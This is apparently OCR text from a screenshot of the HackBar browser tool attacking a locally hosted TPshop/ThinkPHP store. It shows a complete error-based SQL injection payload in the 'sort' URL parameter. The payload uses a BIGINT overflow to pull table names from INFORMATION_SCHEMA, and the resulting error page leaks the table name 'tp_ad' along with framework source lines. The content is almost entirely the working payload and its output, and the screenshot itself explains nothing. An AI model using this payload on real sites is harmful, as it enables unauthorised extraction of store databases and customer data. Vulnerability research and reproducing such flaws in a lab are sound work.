 System Error
127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 3572 FROM (SELECT 2*(IF((SELECT * FROM (SELECT C
百度 <Ctrl+K>
移动版
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 3572 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT MID((IFNULL(CAST(table_name AS CHAR),0x20)),1,451) FROM
INFORMATION_SCHEMA.TABLES WHERE table_schema IN (0x747073686f70322e302e36) LIMIT 1,1),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x)
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
错误语句:SELECT * FROM `tp_goods` WHERE `goods_id` IN
(:where_goods_id_in_0,:where_goods_id_in_1,:where_goods_id_in_2,:where_goods_id_in_3,:where_goods_id_in_4,:where_goods_id_in_5,:where_goods_id_in_6,:where_goods_id_in_7,:where_goods_id_in_8
ORDER BY shop_price ,(SELECT 3572 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT MID((IFNULL(CAST(table_name AS CHAR),0x20)),1,451) FROM
INFORMATION_SCHEMA.TABLES WHERE table_schema IN (0x747073686f70322e302e36) LIMIT 1,1),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x) LIMIT 0,12
[10501] PDOException in Connection.php line 404
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 *
if((select '----tp_ad----' from dual),8446744073709551610,8446744073709551610))'
395. // 调试结束
396. $this->debug(false);
397. // 返回结果集
398. return $this->getResult($pdo, $procedure);
399. } catch (\PDOException $e) {
400. if ($this->config['break_reconnect'] && $this->isBreak($e)) {
401. return $this->close()->query($sql, $bind, $master, $pdo);
402. }
403. echo '错误语句:'. $sql;
404. throw new PDOException($e, $this->config, $this->getLastsql());
405. }
406. }